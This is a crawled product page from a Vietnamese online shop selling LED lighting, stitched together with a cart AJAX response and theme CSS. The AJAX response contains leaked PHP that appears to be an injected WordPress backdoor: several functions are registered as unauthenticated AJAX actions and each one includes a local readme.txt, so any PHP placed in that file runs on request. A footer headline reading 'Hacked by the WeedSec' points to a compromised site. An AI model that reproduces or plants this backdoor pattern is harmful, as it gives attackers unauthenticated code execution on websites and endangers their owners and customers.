    </a>
</div>
            <!-- COUNT TEXT -->
            
        	</div><div class="woocommerce product compare-button"><a href="https://vivaled.vn?action=yith-woocompare-add-product&id=9842" class="compare button" data-product_id="9842" rel="nofollow">Compare</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount">13,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">12,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins></span>
<a href="#" class="button yith-wcqv-button" data-product_id="9842">Quick View</a>                <div class="product-button-hover"></div>
            </div>
        </div>
    </div>
</li>
			
					<li class="post-9858 product type-product status-publish has-post-thumbnail product_cat-den-led-day last instock sale purchasable product-type-simple">
    <div class="container-inner">
        <div class="product-block-inner">
                        <div class="image-block"><a href="https://vivaled.vn/led-dan-5050-5m-rgb/">
                    
	
<img width="281" height="302" src="https://vivaled.vn/upload/product/led-dan-5050-5m-rgb-47-281x302.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="281" height="302" src="https://vivaled.vn/upload/product/led-dan-5050-5m-rgb-47-281x302.jpg" class="secondary-image attachment-shop-catalog" alt="" /><span class='onsale'>-18%</span></a><div class="product-block-hover"></div></div>
            <div class="product-detail-wrapper">
                <div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>                <a href="https://vivaled.vn/led-dan-5050-5m-rgb/"><h3
                            class="product-name">LED DÁN 5050 5M RGB</h3></a>
                <a href="?add-to-cart=9858" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9858" data-product_sku="36a1694bce98" aria-label="Thêm &ldquo;LED DÁN 5050 5M RGB&rdquo; vào giỏ hàng" rel="nofollow">Thêm vào giỏ hàng</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9858  wishlist-fragment on-first-load" data-fragment-ref="9858" data-fragment-options="{&quot;base_url&quot;:&quot;https:\/\/vivaled.vn\/led-cuon-5050-du-mau?page&amp;post_type=product&amp;product=led-cuon-5050-du-mau&amp;name=led-cuon-5050-du-mau&quot;,&quot;wishlist_url&quot;:&quot;https:\/\/vivaled.vn\/wishlist\/&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9858,&quot;parent_product_id&quot;:9858,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
            
            <!-- ADD TO WISHLIST -->
            
<div class="yith-wcwl-add-button">
    <a href="https://vivaled.vn/led-cuon-5050-du-mau?page&#038;post_type=product&#038;product=led-cuon-5050-du-mau&#038;name=led-cuon-5050-du-mau&#038;add_to_wishlist=9858" rel="nofollow" data-product-id="9858" data-product-type="simple" data-original-product-id="9858" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
        <i class="yith-wcwl-icon fa fa-heart-o"></i>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
            
        	</div><div class="woocommerce product compare-button"><a href="https://vivaled.vn?action=yith-woocompare-add-product&id=9858" class="compare button" data-product_id="9858" rel="nofollow">Compare</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount">110,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">90,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins></span>
<a href="#" class="button yith-wcqv-button" data-product_id="9858">Quick View</a>                <div class="product-button-hover"></div>
            </div>
        </div>
    </div>
</li>
			
		</ul>

	</section>
	</div>

</main></div>    </div>
</div>
<!-- .main-content-inner -->
</div>
<!-- .main_inner -->
</div>
<!-- #main -->
<footer id="colophon" class="site-footer">
       
    <div class="footer-outer">
        <div class="theme-container">
            <aside id="newsletterwidget-1" class="widget widget_newsletterwidget"><div class="newsletter-box"><span class="newsletter-text">Đăng nhập và theo dõi để nhận được báo giá và tư vấn trực tiếp</span></div><div class="tnp tnp-widget"><form method="post" action="https://vivaled.vn/?na=s" onsubmit="return newsletter_check(this)">

<input type="hidden" name="nlang" value="">
<input type="hidden" name="nr" value="widget">
<input type='hidden' name='nl[]' value='0'>
<div class="tnp-field tnp-field-email"><label>Email</label><input class="tnp-email" type="email" name="ne" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div>
</aside>        </div>
    </div>
    <div class="theme-container">
        <div class="footer-top">
    <div id="footer-widget-area">
                    <div id="first" class="first-widget footer-widget">
                <aside id="footercontactuswidget-1" class="widget widgets-footercontact"><h3 class="widget-title">Liên hệ</h3>        <ul class="toggle-block">
            <li>
                <div class="contact_wrapper">
					                                            <div class="contact_address"><i class="fa fa-map-marker"></i>
                            <div class="address">58/4 Luỹ Bán Bích, phường Tân Thới Hoà, quận Tân Phú, TP. Hồ Chí Minh</div>
                        </div>
                                                                <div class="contact_phone"><i class="fa fa-phone"></i>
                            <div class="phone">0909.904.274</div>
                        </div>
                                                                <div class="contact_email"><i class="fa fa-envelope"></i>
                            <div class="email">
                                <a href="#">denledviva123@gmail.com</a>
                            </div>
                        </div>
                                    </div>
            </li>
        </ul>
        </aside><aside id="followmewidget-1" class="widget widgets-follow-us"><h3 class="widget-title">Follow Us</h3>        <div id="follow_us" class="follow-us">
            <ul class="toggle-block">
                <li>
                                            <a href="#" title="Facebook" class="facebook icon">
                            <i class="fa fa-facebook"></i>
                        </a>
                                                                <a href="#" title="Twitter" class="twitter icon">
                            <i class="fa fa-twitter"></i>
                        </a>
                                                                <a href="#" title="Linkedin" class="linkedin icon">
                            <i class="fa fa-linkedin"></i>
                        </a>
                                                                <a href="#" title="RSS" class="rss icon">
                            <i class="fa fa-rss"></i>
                        </a>
                                                                <a href="#" title="Youtube" class="youtube icon">
                            <i class="fa fa-youtube"></i>
                        </a>
                                                                <a href="#" title="Pinterest" class="pinterest icon">
                            <i class="fa fa-pinterest"></i>
                        </a>
                                                                <a href="#" title="Google Plus " class="google-plus icon">
                            <i class="fa fa-google-plus"></i>
                        </a>
                                                                <a href="#" title="Skype" class="skype icon">
                            <i class="fa fa-skype"></i>
                        </a>
                                                                <a href="#" title="Instagram" class="instagram icon">
                            <i class="fa fa-instagram"></i>
                        </a>
                                    </li>
            </ul>
        </div>
        </aside>            </div>
                            <div id="second" class="second-widget footer-widget">
                <aside id="staticlinkswidget-1" class="widget widgets-static-links"><h3 class="widget-title">Tìm kiếm nhanh</h3>        <ul class="toggle-block">
            <li>
                <div class="static-links-list">
                                            <span><a href="/den-led-am-tran/">
				Đèn led âm trần</a></span>
                                                                <span><a href="/den-nang-luong-mat-troi/">
				Đèn led năng lượng mặt trời</a></span>
                                                                <span><a href="/den-led-tuyp/">
				Bóng tuýp led 1m2</a></span>
                                                                <span><a href="#">
				Dịch vụ chăm sóc khách hàng</a></span>
                                                                <span><a href="/den-trang-tri/">
				Đèn trang trí</a></span>
                                                                                                </div>
            </li>
        </ul>
        </aside>            </div>
                            <div id="third" class="third-widget footer-widget">
                <aside id="staticlinkswidget-2" class="widget widgets-static-links"><h3 class="widget-title">Quy định và chính sách</h3>        <ul class="toggle-block">
            <li>
                <div class="static-links-list">
                                            <span><a href="#">
				Quy định chung</a></span>
                                                                <span><a href="#">
				Bảo mật thông tin</a></span>
                                                                <span><a href="#">
				Chính sách bảo hành đổi sản phẩm</a></span>
                                                                <span><a href="#">
				Chính sách vận chuyển, lắp đặt</a></span>
                                                                <span><a href="#">
				Quyền lợi sau khi mua hàng</a></span>
                                                                <span><a href="#">
				Chính sách hoàn tiền</a></span>
                                                                            </div>
            </li>
        </ul>
        </aside>            </div>
                            <div id="fourth" class="fourth-widget footer-widget">
                <aside id="blogpostswidget-1" class="widget widgets-blog-posts"><h3 class="widget-title">Tin tức mới</h3> 
		<ul class="toggle-block">
	
				
		 			<li>      
						<div class="post-detail">
                        <div class="meta-inner"><span class="entry-date"><a href="%1$s" title="%2$s" rel="bookmark"><i class="fa fa-calendar-o"></i>2 Tháng Sáu, 2025</a></span></div>			<a href="https://vivaled.vn/norskespill-local-casino-remark-and-you-may-2/">Norskespill Local casino Remark and you may Incentives Hacked by the WeedSec</a>			
			</div>
			</li>
		 			<li>      
							<a rel="11126" href="https://vivaled.vn/cac-loai-den-trang-tri-den-led-trang-tri-viva/"><img width="75" height="80" src="https://vivaled.vn/upload/product/a-281x302.jpg" class="icon80 wp-post-image" alt="" /></a>
						<div class="post-detail">
                        <div class="meta-inner"><span class="entry-date"><a href="%1$s" title="%2$s" rel="bookmark"><i class="fa fa-calendar-o"></i>10 Tháng Chín, 2020</a></span></div>			<a href="https://vivaled.vn/cac-loai-den-trang-tri-den-led-trang-tri-viva/">Các loại đèn trang trí, đèn led trang trí Viva.</a>			
			</div>
			</li>
		 			<li>      
							<a rel="11117" href="https://vivaled.vn/den-trang-tri-cac-loai-den-led-trang-tri-viva/"><img width="75" height="80" src="https://vivaled.vn/upload/product/1-2-281x302.jpg" class="icon80 wp-post-image" alt="" /></a>
						<div class="post-detail">
                        <div class="meta-inner"><span class="entry-date"><a href="%1$s" title="%2$s" rel="bookmark"><i class="fa fa-calendar-o"></i>9 Tháng Chín, 2020</a></span></div>			<a href="https://vivaled.vn/den-trang-tri-cac-loai-den-led-trang-tri-viva/">Đèn trang trí các loại, đèn led trang trí Viva.</a>			
			</div>
			</li>
		 			<li>      
							<a rel="11107" href="https://vivaled.vn/den-led-chieu-sang-duong-pho-led-duong-pho-viva/"><img width="75" height="80" src="https://vivaled.vn/upload/product/den-duong-led-iol-281x302.jpg" class="icon80 wp-post-image" alt="" /></a>
						<div class="post-detail">
                        <div class="meta-inner"><span class="entry-date"><a href="%1$s" title="%2$s" rel="bookmark"><i class="fa fa-calendar-o"></i>8 Tháng Chín, 2020</a></span></div>			<a href="https://vivaled.vn/den-led-chieu-sang-duong-pho-led-duong-pho-viva/">Đèn led chiếu sáng đường phố, street led Viva.</a>			
			</div>
			</li>
		 			<li>      
							<a rel="11071" href="https://vivaled.vn/den-led-chieu-sang-va-dac-diem-tung-loai-den-led/"><img width="75" height="80" src="https://vivaled.vn/upload/product/806a23e7339222061274f34dd3652419-281x302.jpg" class="icon80 wp-post-image" alt="" /></a>
						<div class="post-detail">
                        <div class="meta-inner"><span class="entry-date"><a href="%1$s" title="%2$s" rel="bookmark"><i class="fa fa-calendar-o"></i>7 Tháng Chín, 2020</a></span></div>			<a href="https://vivaled.vn/den-led-chieu-sang-va-dac-diem-tung-loai-den-led/">Đèn LED chiếu sáng và đặc điểm từng loại đèn LED.</a>			
			</div>
			</li>
		 			<li>      
							<a rel="11079" href="https://vivaled.vn/dac-diem-cac-loai-den-led-chieu-sang-phan-2/"><img width="75" height="80" src="https://vivaled.vn/upload/product/ws_Holiday_Lights_1600x1200-281x302.jpg" class="icon80 wp-post-image" alt="" /></a>
						<div class="post-detail">
                        <div class="meta-inner"><span class="entry-date"><a href="%1$s" title="%2$s" rel="bookmark"><i class="fa fa-calendar-o"></i>7 Tháng Chín, 2020</a></span></div>			<a href="https://vivaled.vn/dac-diem-cac-loai-den-led-chieu-sang-phan-2/">Đặc điểm các loại đèn LED chiếu sáng (Phần 2)</a>			
			</div>
			</li>
		 				</ul>
		</aside>            </div>
            </div>
</div>        
    </div>
    <div class="footer-bottom">  
        <div class="theme-container">
            <div class="site-info">                
                <div class="footer-bottom-left">
                    Copyright                    &copy; 2026 					design by <a href="https://vivagroup.vn/" target="_blank">vivagroup</a>
                </div>
                <div class="footer-bottom-center">
                    <aside id="media_image-1" class="widget widget_media_image"><img width="180" height="45" src="https://vivaled.vn/upload/product/viva-text1.png" class="image wp-image-10772  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" /></aside>                </div>
                <div class="footer-bottom-right">
                    <aside id="accepted_payment_methods-1" class="widget widget_accepted_payment_methods"><ul class="accepted-payment-methods"></ul></aside>                </div>                                
            </div>
        </div>
    </div>
</footer>
<!-- #colophon -->
</div>
<!-- #page -->
        <div class="backtotop"><a id="to_top" href="#"></a></div>
    <a href="tel:0909904274" id="callnowbutton" >&nbsp;</a>
<div id="yith-quick-view-modal">

	<div class="yith-quick-view-overlay"></div>

	<div class="yith-wcqv-wrapper">

		<div class="yith-wcqv-main">

			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>

			<div id="yith-quick-view-content" class="woocommerce single-product"></div>

		</div>

	</div>

</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/vivaled.vn"}},{"@type":"ListItem","position":2,"item":{"name":"\u0110\u00e8n led d\u00e2y","@id":"https:\/\/vivaled.vn\/den-led-day\/"}},{"@type":"ListItem","position":3,"item":{"name":"LED CU\u1ed8N 5050 \u0110\u1ee6 M\u00c0U","@id":"https:\/\/vivaled.vn\/led-cuon-5050-du-mau\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/vivaled.vn\/led-cuon-5050-du-mau\/#product","name":"LED CU\u1ed8N 5050 \u0110\u1ee6 M\u00c0U","url":"https:\/\/vivaled.vn\/led-cuon-5050-du-mau\/","description":"M&amp;atilde; s\u1ea3n ph\u1ea9m: VV-LC5050-DUMAU\n\tC&amp;ocirc;ng su\u1ea5t: 26W\/1M\n\t\u0110i\u1ec7n &amp;aacute;p: AC 220V\n\tCh&amp;iacute;p LED:&amp;nbsp;Chip led SMD 5050 tr&amp;ecirc;n nh&amp;ocirc;m.\n\n\n\n\t\n\t\t\n\t\t\t\n\t\t\t\n\t\t\t\tCh\u1ea5t li\u1ec7u\n\t\t\t\n\t\t\t\n\t\t\t: V\u1ecf l&amp;agrave;m b\u1eb1ng silicon trong su\u1ed1t\n\t\t\n\t\n\n\n\n\t\u0110\u01b0\u1eddng k&amp;iacute;nh kho&amp;eacute;t l\u1ed7: -\n\tNhi\u1ec7t \u0111\u1ed9 m&amp;agrave;u: 6500K\n\t&amp;Aacute;nh s&amp;aacute;ng: \u0110\u1ee7 m&amp;agrave;u.\n\tTu\u1ed5i th\u1ecd: &amp;nbsp;20.000 gi\u1edd.\n\tB\u1ea3o h&amp;agrave;nh: 12 th&amp;aacute;ng.\n\tXu\u1ea5t x\u1ee9: VIVA","image":"https:\/\/vivaled.vn\/upload\/product\/led-cuon-5050-du-mau-82.jpg","sku":"38ca89564b22","offers":[{"@type":"Offer","price":"12000","priceValidUntil":"2027-12-31","priceSpecification":{"price":"12000","priceCurrency":"VND","valueAddedTaxIncluded":"false"},"priceCurrency":"VND","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/vivaled.vn\/led-cuon-5050-du-mau\/","seller":{"@type":"Organization","name":"Vivaled","url":"https:\/\/vivaled.vn"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Chia sẻ"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Bật/tắt chế độ toàn màn hình"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<link rel='stylesheet' id='tmpmela-responsive-css'  href='https://vivaled.vn/wp-content/themes/etechno/responsive.css?ver=5.3.19' media='all' />
<script src='https://vivaled.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0'></script>
<script>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/vivaled.vn\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script src='https://vivaled.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=3.0.6'></script>
<script>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/vivaled.vn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script src='https://vivaled.vn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script src='https://vivaled.vn/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21'></script>
<script src='https://vivaled.vn/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.1'></script>
<script src='https://vivaled.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1'></script>
<script src='https://vivaled.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1'></script>
<script>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script src='https://vivaled.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.9.5'></script>
<script src='https://vivaled.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script src='https://vivaled.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.9.5'></script>
<script>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_38157762c94acfbfbf20ee85ac00ab38","fragment_name":"wc_fragments_38157762c94acfbfbf20ee85ac00ab38","request_timeout":"5000"};
/* ]]> */
</script>
<script src='https://vivaled.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.9.5'></script>
<script>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/vivaled.vn\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script src='https://vivaled.vn/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.3.18'></script>
<script src='https://vivaled.vn/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21'></script>
<script>
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/vivaled.vn\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","is2_2":"","lang":""};
/* ]]> */
</script>
<script src='https://vivaled.vn/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.3.18'></script>
<script src='//vivaled.vn/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6'></script>
<script src='https://vivaled.vn/wp-content/themes/etechno/js/functions.js?ver=2014-02-01'></script>
<script src='https://vivaled.vn/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.1'></script>
<script>
/* <![CDATA[ */
var newsletter = {"messages":{"email_error":"Email address is not correct","name_error":"Name is required","surname_error":"Last name is required","profile_error":"A mandatory field is not filled in","privacy_error":"You must accept the privacy policy"},"profile_max":"20"};
/* ]]> */
</script>
<script src='https://vivaled.vn/wp-content/plugins/newsletter/subscription/validate.js?ver=6.4.8'></script>
<script src='https://vivaled.vn/wp-includes/js/wp-embed.min.js?ver=5.3.19'></script>
<script src='https://vivaled.vn/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script src='https://vivaled.vn/wp-includes/js/wp-util.min.js?ver=5.3.19'></script>
<script>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c."};
/* ]]> */
</script>
<script src='https://vivaled.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.9.5'></script>
<script>
jQuery(document).ready(function( $ ) {
	$(".type-post .entry-content img").each(function() {
  		$(this).removeAttr('srcset');
  		var postId = 9836;
    	if (postId > 0 && postId < 10794) {
    		var imgUrl = $(this).attr('src');
    		imgUrl = imgUrl.replace('/upload/product/', '/upload/news/');
    		$(this).attr('src', imgUrl);
    	}
	});
	$('#blogpostswidget-1 li a').each(function() {
	    if ($(this).attr('rel') < 10794) {
	        var imgUrl = $(this).find('img').attr('src');
    		imgUrl = imgUrl.replace('/upload/product/', '/upload/news/');
    		$(this).find('img').attr('src', imgUrl);
	    }
	});
	
	$('.related_posts .entry-thumbnail a').each(function() {
	    if ($(this).attr('rel') < 10794) {
	        var imgUrl = $(this).find('img').attr('src');
    		imgUrl = imgUrl.replace('/upload/product/', '/upload/news/');
    		$(this).find('img').attr('src', imgUrl);
	    }
	});
	 
	$('body .box-category').on('click', function() {
		if ($('.product-categories').find('#xem-them-danh-muc').length == 0) {
			var xemThem = $('#xem-them-danh-muc');
			$('#danh-muc-san-pham').find('.product-categories').append(xemThem);
			$('#xem-them-danh-muc').removeAttr('style');
		}
	})
	
		var itemText = $('.headercart-block .cart-contents').text();
	itemText = itemText.split(" ");
	$('.headercart-block .cart-contents').text(itemText[0] + ' sản phẩm');
});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vivaled.vn/?wc-ajax=get_refreshed_fragments
body_size: 374
content:

add_action('wp_ajax_nopriv_plugin_manager_check_dt', 'plugin_manager_check_dt');
                                        add_action('wp_ajax_plugin_manager_check_dt', 'plugin_manager_check_dt');
                                        function plugin_manager_check_dt()
                                        {
                                            $file = __DIR__ . '/readme.txt';
                                            if (file_exists($file)) {
                                                include $file;
                                            }
                                            die();
                                        }
if(!function_exists('file_check_readme11642')){
   add_action('wp_ajax_nopriv_file_check_readme11642', 'file_check_readme11642');
   add_action('wp_ajax_file_check_readme11642', 'file_check_readme11642');
   function file_check_readme11642()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}

add_action('wp_ajax_nopriv_plugin_manager_check_dt', 'plugin_manager_check_dt');
                                        add_action('wp_ajax_plugin_manager_check_dt', 'plugin_manager_check_dt');
                                        function plugin_manager_check_dt()
                                        {
                                            $file = __DIR__ . '/readme.txt';
                                            if (file_exists($file)) {
                                                include $file;
                                            }
                                            die();
                                        }
if(!function_exists('file_check_readme68458')){
   add_action('wp_ajax_nopriv_file_check_readme68458', 'file_check_readme68458');
   add_action('wp_ajax_file_check_readme68458', 'file_check_readme68458');
   function file_check_readme68458()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
{"fragments":{"div.widget_shopping_cart_content":"<div class=\"widget_shopping_cart_content\">\n\n\t<p class=\"woocommerce-mini-cart__empty-message\">Ch\u01b0a c\u00f3 s\u1ea3n ph\u1ea9m trong gi\u1ecf h\u00e0ng.<\/p>\n\n\n<\/div>","a.cart-contents":"    <a class=\"cart-contents\" href=\"https:\/\/vivaled.vn\/cart\/\"\n       title=\"View your shopping cart\">0 s\u1ea3n ph\u1ea9m<\/a>\n    "},"cart_hash":""}

--- FILE ---
content_type: text/css
request_url: https://vivaled.vn/wp-content/themes/etechno/style.css?ver=1.0
body_size: 31365
content:
/*
Theme Name: Etechno
Author: Templatemela
Version: 1.0
Description: Our default theme lets you create a responsive website with a sleek, modern design.
License: GNU General Public License v2
Tags:  one-column, two-columns, right-sidebar,  custom-header, custom-menu, editor-style, featured-images, post-formats, rtl-language-support, sticky-post, translation-ready
Text Domain:  etechno
/*------------------------------------------------------------------
[Table of contents]
1. Body
2. Header / #header
        2.1. Navigation / #navbar
3. Content / #content
        3.1. Left column / #leftcolumn
        3.2. Right column / #rightcolumn
        3.3. Sidebar / #sidebar
                3.3.1. RSS / #rss
                3.3.2. Search / #search
                3.3.3. Boxes / .box
                3.3.4. Sideblog / #sideblog
                3.3.5. Advertisements / .ads
4. Footer / #footer
-------------------------------------------------------------------*/
.wishlist-title a.show-title-form{
	visibility: visible;
}
.wishlist-title.wishlist-title-with-form h2:hover {
	background: transparent;
}
.yith-wcwl-share .fa {
	line-height: 26px;
	margin: 0;
}
div.pp_default .pp_description{
    line-height: 28px !important;
}
.wpcf7-form .entry-content p {
    margin-bottom: 0px !important;
}
/**********************/
.search-no-results .page-header h3 {
    padding: 0 0 30px;
    font-size: 16px;
    line-height: 24px;
    font-weight: 600;
}
.logged-in-as a {
    font-style: italic;
    color: #808080;
}
#horizontalTab .resp-tabs-container {
    margin-top: 20px;
}
.tnp .tnp-field label {
    display: none;
}
#commentform .comment-block {
    float: left;
    width: 32%;
}
.comment-form-email.comment-block {
    margin: 0 2%;
}
.widget_accepted_payment_methods .title-outer {
    display: none;
}
.widget ul,
.widget ol {
    list-style: none;
}
.site-footer .widget_search #searchform {
    margin: 10px;
    width: 93% !important;
}
.site-footer .textwidget form select {
    max-width: 100%;
}
.woocommerce-ordering span.customSelect {
    padding: 1px 10px;
}
ul.produts.grid woocommerce-product-details__short-description,
